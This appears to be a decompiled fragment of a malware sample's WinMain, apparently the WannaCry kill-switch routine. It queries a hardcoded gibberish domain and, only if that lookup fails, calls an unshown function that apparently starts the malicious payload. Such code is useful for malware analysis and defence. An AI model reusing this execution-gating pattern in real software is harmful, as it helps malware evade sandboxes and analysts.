 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
HINTERNET v4; // esi@1
HINTERNET v5; // edi@1
int result; // eax@2
CHAR szUrl; // [sp+8h] [bp-50h]@1
int v8; // [sp+41h] [bp-17h]@1
int v9; // [sp+45h] [bp-13h]@1
int v10; // [sp+49h] [bp-Fh]@1
int v11; // [sp+4Dh] [bp-Bh]@1
int v12; // [sp+51h] [bp-7h]@1
__int16 v13; // [sp+55h] [bp-3h]@1
char v14; // [sp+57h] [bp-1h]@1
memcpy(&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x39u);
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
if ( v5 )
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
result = 0;
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
sub_408090();
result = 0;
}
return result;
}